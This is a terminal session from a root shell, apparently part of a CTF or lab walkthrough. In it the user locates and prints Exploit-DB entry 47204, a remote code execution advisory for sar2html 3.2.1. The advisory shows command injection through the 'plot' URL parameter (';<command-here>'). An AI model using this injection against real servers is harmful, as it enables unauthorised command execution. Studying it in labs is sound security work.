 ┌──(root💀xxb1)-[/home/xxb1]
└─# find / -name 47204.txt
/usr/share/exploitdb/exploits/php/webapps/47204.txt
find: ‘/run/user/1000/gvfs’: 权限不够
┌──(root💀xxb1)-[/home/xxb1]
└─# cat /usr/share/exploitdb/exploits/php/webapps/47204.txt
# Exploit Title: sar2html Remote Code Execution
# Date: 01/08/2019
# Exploit Author: Furkan KAYAPINAR
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Centos 7
In web application you will see index.php?plot url extension.
http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.
┌──(root💀xxb1)-[/home/xxb1]
└─#